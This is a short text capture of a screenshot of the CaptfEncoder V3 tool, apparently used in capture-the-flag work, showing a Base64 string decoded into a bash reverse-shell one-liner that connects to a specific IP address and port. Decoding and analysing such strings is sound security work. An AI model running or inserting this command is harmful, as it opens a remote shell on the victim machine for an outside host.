 CaptfEncoder V3
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Dec
Input
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3Lzk5MDAgMD4mMQ==
Output
bash -i >& /dev/tcp/47.94.236.117/9900 0>&1